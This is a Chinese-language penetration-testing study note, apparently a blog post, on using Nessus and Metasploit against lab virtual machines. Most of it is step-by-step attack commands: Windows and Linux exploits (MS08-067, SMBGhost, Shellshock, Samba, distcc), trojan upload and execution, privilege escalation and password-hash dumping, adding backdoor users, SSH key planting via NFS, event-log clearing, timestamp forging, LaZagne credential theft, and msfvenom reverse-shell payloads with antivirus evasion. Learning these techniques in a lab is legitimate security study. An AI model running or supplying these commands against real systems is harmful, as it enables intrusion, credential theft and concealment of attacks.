- 系统扫描器nessus 的使用:

- 主机发现(涵盖了nmap的功能)

- 基本网络扫描(涵盖了web和漏洞的扫描)

- 认证补丁扫描(操作系统扫描)

- ping命令基于ICMP协议

- 天境包含漏洞库 可以工具扫描出来的漏洞进行比对

- MSF的使用:

- 扫描出系统漏洞之后使用MSF漏洞利用框架进行验证,kali最强大的就是MSF,windows远程桌面命令:mstsc,Kali:rdesktop

- smb是共享文件的服务 ,modules/exploits/windows/smb,rdb是远程桌面连接服务

- Listener(监听器) post攻击脚本 encoders编码加密,主要做免杀 nops绕过防火墙 evasion 规避

- moudle(模块:7大模块 /usr/share/metasploit-framework)

auxiliary:包含辅助脚本,包括扫描、嗅探、破解、注入、漏洞挖掘等 encoders:各种编码工具,用于躲过入侵检测和过滤系统 exploits:包含传说中各种exp、0day、漏洞利用脚本,主要攻击代码 nops:绕过防火墙 payloads:攻击载荷,攻击者发送给系统执行的指令(不包含exploits攻击阶段),payloads主要是在目标机执行的,而exploits是在本地机执行作用于目标机 post:目标机发送的一些功能性指令比如:提权,获取hash等。

- 更新MSF,更新kali源(配置Kali官方源为中科大的源)

1.vim /etc/apt/sources.list 2.注释掉官方源,加入以下中科大源,保存退出 deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib 3.执行 apt update 4.下载kali数字签名:wget archive.kali.org/archive-key.asc 5.安装数字签名:apt-key add archive-key.asc 6.卸载msf:apt remove metasploit-framework 7.安装msf:apt-get update| apt-get install metasploit-framework 8.启动msf自带数据库:systemctl start postgresql 允许开机自启动:systemctl enable postgresql 9.构建数据库缓存:msfdb init 10.启动msf:msfconsole

- Nessus扫描win2003及漏洞利用:

- MS12-020漏洞利用:

msfconsole 进入msf控制台 search ms12-020 搜索漏洞 use auxiliary/dos/windows/rdp/ms12_020_maxchannelids set RHOSTS ip(win2003) exploit

- set payload/windos 设置windows攻击木马

- bind_tcp 正向连接

- reverse_tcp 反向连接 | 服务器连接客户机(方便穿墙)

##meterpreter后期攻击使用方法: 侵入主机从kali上传木马到受害者主机 upload 上传文件 (pcshare工具使用) execute -f 123.exe执行文件 svchost删除进程 qbcle <b>基线检查工具pchunter的使用</b> 时间伪造 :木马文件timetomp getsystem 提权为管理员权限 hashdump 管理员id号:500 普通用户:1000 端口转发 -----> kali自带远程桌面连接命令 redesktop 实现连接对方远程桌面 getuid 获取当前用户|sysinfo 获取操纵系统信息|windows7查看日志|破解工具 lazagne的使用(在msf命令行下运行) 后渗透之meterpreter使用攻略xz.aliyun.com/t/2536- ##meterpreter(代表已经入侵成功)详细使用方法(win7 MS17-010漏洞利用为例):

- 原理:



- 使用pcshare工具(图形化界面木马)远程控制对方电脑(why:windows下命令行控制对方电脑命令行比较费劲,直接使用pchare上传木马图形化控制对方电脑)

- 只是控制对方电脑,没有什么危害,不是病毒

- 步骤:

- 打开pcshare,点击创建用户,选择本机ip,生成木马,然后使用rz上传到Kali



- msf里执行upload命令上传木马到目的主机:

- 目标主机上执行exe文件:execute -f c://123.exe

- 远程操控成功!!!!

- 获取admin权限:

- getsystem 提升为系统权限

- getuid 查看当前用户权限

- hashdump 查看当前用户所有账号的hash密码

- sysinfo 获取操作系统信息

- use incognito 使用incognito模块

- list_tokens -u 显示所有用户有效的tokens

- impersonate_token “Machine\\user” 切换用户

- shell

- net user add sanhe 新增用户



- 端口转发:

- meterpreter shell中的portfwd命令是转发技术中最常用的一个命令,可以让攻击系统访问本来无法直接访问的目标主机。

- portfwd add -l 6666 -p 3389 -r 127.0.0.1 #将目标机的3389端口转发到本地6666端口

- 进入kali系统终端执行:rdesktop 127.0.0.1:6666 进入远程桌面连接

- 时间伪造:

- timestomp C:// -h #查看帮助

- timestomp -v C://2.txt #查看时间戳

- timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt

- 开启远程桌面:

- run post/windows/manage/enable_rdp #开启远程桌面



- 日志清除:

- clearev #清除windows中的应用程序日志、系统日志、安全日志

- 上传密码读取工具LaZagn(重命名为mima.exe)读取肉鸡的账号密码:

- 上传LaZagn.exe到肉鸡: upload //root//mima.exe c:\\mima.exe

- shell #进入肉鸡命令行

- cd \ : mima.exe /?

- mima.exe all>>2.txt

- 后渗透之meterpreter使用攻略:xz.aliyun.com/t/2536

- 原理:

- 基线检查工具pchunter的使用

- 中间件漏洞ms15-034漏洞讲解:(wiin7系统--->windows功能打开IIS,asp,性能)启动IIS,绑定网站

- msf 搜索 ms15-034 攻击主机 | 修复该漏洞:IIS管理器溢出缓存关闭即可

- win2003 网络服务器攻击渗透ms08-067漏洞验证:

- msf搜索:search ms08-067

- msf6 >use exploit/windows/smb/ms08_067_netapi

- msf6 >set RHOSTS win3ip

- msf6 >set target Windows 2003 SP2 Chinese - Simplified (NX)

- msf6 >run

- winxp 浏览器攻击渗透ms10-018漏洞验证(浏览器漏洞,跟浏览器版本有关系,跟操作系统没有关系):

- msf6 >search ms10-018

- msf6 >use windows/browser/ms10_018_ie_behaviors

- msf6 >set srvhost 192.168.56.133(kali主机ip)

- msf6 >set lport 4441

- msf6 >exploit

- 生成挂马链接:http://192.168.56.133:8080/gaNfbbCtSSFayw

- 设置病毒文件,使IE6、IE7浏览器访问到这个链接即可完成木马植入

- session -i 已经建立连接

- 应用软件格式渗透,利用word去渗透(MS10-087):

- msf6 >search ms10-087

- msf6 >use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof

- msf6 >exploit #生成msf.rtf文件,使winxp系统使用word打开这个文件即可入侵该系统

- win10主机(关闭防火墙、病毒,ping通网络)CVE-2020-0796-Poc漏洞讲解:

上传Poc检查工具至kali:scaner.py(github下载 https://github.com/ollypwn/SMBGhost) kali终端执行:python3 scanner.py IP(win10) 攻击成功使用windows提权工具进行提权 | 如果不行上传图形化木马pcshare进行操作 有关msfvenom详细使用可参考 https://www.jianshu.com/p/dee2b171a0a0- 攻击测试:

- #root>>git clone https://github.com/ollypwn/SMBGhost #poc检测工具下载

- #root>>python3 scanner.py 192.168.56.166 #检测漏洞是否存在

- #root>>git clone https://github.com/eerykitty/CVE-2020-0796-PoC #下载漏洞攻击工具poc

- #root>>python3 CVE-2020-0796.py 192.168.56.166 #攻击测试,蓝屏表示攻击成功

- 漏洞利用-获取getshell:

- #root>>git clone https://github.com/chompie1337/SMBGhost_RCE_PoC.git #攻击脚本下载

- #root>>msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python #msfvenom选择一个payload(-p) 设置正向连接(bind_tcp) 来源端口4444 避免出现\x00(-b)选择脚本(python)

- #root>>cd /gitdownload/SMBGHOST_RCE_PoC

- #root>>vim exploit.py #将生成的攻击脚本替换为exploit.py里的脚本

- 进入msf开始漏洞利用:

- msf6 > use exploit/multi/handler

- msf6 > set payload windows/x64/meterpreter/bind_tcp

- set lport 8888 //监听端口

- set RHOST 192.168.56.166

- exploit //开启监听

- 新开kali窗口执行: python3 exploit.py -ip 192.168.56.166 #攻击命令

- 执行成功后监听有缓存,按下ctrl+c,然后run即可进入拿到system权限

- 如果攻击的不是管理员,下载win10提权工具:

- https://github.com/danigargu/CVE-2020-0796/releases

- 如果提示找不到dll文件,那么

在win10上安装个vc运行库就好了

- Linux系统漏洞利用:

metasploitable-linux 虚拟机安装 | 切换root账号 nessue扫描Linux系统漏洞 百度搜索扫描出来的漏洞 进行利用 telnet ip 端口 ##进行连接 破壳漏洞利用 php CGI漏洞利用 Druby 漏洞利用- 高危漏洞-NFS Exported Share Information Disclosure(NFS 导出的共享信息披露漏洞利用):

- rpcinfo -p 192.168.56.154 #显示本地系统中注册到rpcbind协议版本2的所有RPC服务

- showmount -e 192.168.56.154 #显示被挂载的共享目录

- ssh-keygen #生成私钥

- mkdir /tmp/test

- mount -t nfs 192.168.56.154:/ /tmp/test

- cat /root/.ssh/id_rsa.pub>>/tmp/test/root/.ssh/authorized_keys

- ssh root@192.168.56.154

- UnrealIRCd 后门检测漏洞利用:

- msf搜索:search cve:2010-2075

- set RHOSTS 192.168.56.154

- set payload cmd/unix/bind_perl

- run

- 利用 samba 服务(SMB协议的一个免费软件,端口139、445)漏洞入侵linux主机(samba低版本漏洞利用):

- use auxiliary/scanner/smb/smb_version #使用辅助模块来搜索有没有smb服务漏洞

- set RHOSTS 192.168.56.154 #设置目标主机

- exploit

- use exploit/multi/samba/usermap_script #使用攻击模块来测试smb漏洞

- set RHOST 192.168.56.154

- exploit #攻击成功

- Bash Shellshock CVE-2014-6271(破壳)漏洞利用:

- 原理:

- Shellshock的原理是利用了Bash在导入环境变量函数时候的漏洞,启动Bash的时候,它不但会导入这个函数,而且也会把函数定义后面的命令执行。在有些CGI脚本的设计中,数据是通过环境变量来传递的,这样就给了数据提供者利用Shellshock漏洞的机会。

- 简单来说就是由于服务器的cgi脚本调用了bash命令,由于bash版本过低,攻击者把有害数据写入环境变量,传到服务器端,触发服务器运行Bash脚本,完成攻击。

- 详细步骤:

- 靶机cd到 /usr/lib/cgi-bin/ 然后执行 sudo nano hello.sh

- vi hello.sh >>#! /bin/bash

echo "Content-type: text/html"

echo ""

echo "Hello world!" - sudo chmod 755 hello.sh

- 进入msf控制台:search shellshock

- use multi/http/apache_mod_cgi_bash_env_exec

- set RHOSTS 192.168.56.154

- set targeturi /cgi-bin/hello.sh

- set payload linux / x86 / shell / reverse_tcp

- check #查看靶机是否存在漏洞

- exploit

- 原理:

- PHP CGI漏洞利用:

- msf搜索:search cve:2012-1823

- use exploit/multi/http/php_cgi_arg_injection

- show options

- set rhost 192.168.56.154

- exploit #攻击成功

- Distcc后门漏洞:

- use exploit/unix/misc/distcc_exec

- set payload cmd/unix/reverse_perl

- set rhost (ip address)

- set lhost (ip address)

- exploit

- msf木马生成并且木马免杀:

- 木马生成:

- msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.17.194 LPORT=4444 -f exe -o payload.exe

- 开启本地监听:

- msf > use exploit/multi/handler

- msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

- msf exploit(handler) > set lhost 192.168.56.133(kali 主机)

- msf exploit(handler) > set lport 4444

- msf exploit(handler) > exploit

- 木马生成:

版权声明:本文为qq_41755666原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。